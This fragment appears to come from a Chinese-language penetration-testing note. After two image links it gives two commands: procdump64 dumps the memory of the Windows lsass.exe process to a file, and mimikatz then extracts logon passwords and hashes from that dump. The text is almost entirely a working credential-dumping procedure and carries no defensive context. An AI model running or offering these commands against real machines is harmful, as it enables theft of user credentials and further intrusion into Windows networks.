 # 导出为lsass.dump文件procdump64.exe -accepteula -ma lsass.exe lsass.dmp# 把lsass.dmp放在mimikatz目录利用mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit